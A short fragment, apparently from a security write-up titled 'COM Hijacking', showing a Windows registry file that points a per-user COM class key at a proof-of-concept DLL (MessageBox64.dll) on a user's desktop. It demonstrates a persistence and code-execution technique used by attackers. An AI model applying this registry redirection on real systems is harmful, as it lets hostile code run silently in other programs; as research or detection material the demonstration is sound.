 COM Hijacking

Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Classes\CLSID\{0A29FF9E-7F9C-4437-8B11-F424491E3931}]

[HKEY_CURRENT_USER\Software\Classes\CLSID\{0A29FF9E-7F9C-4437-8B11-F424491E3931}\Server]
@="C:\\Users\\Matt\\Desktop\\MessageBox64.dll"

45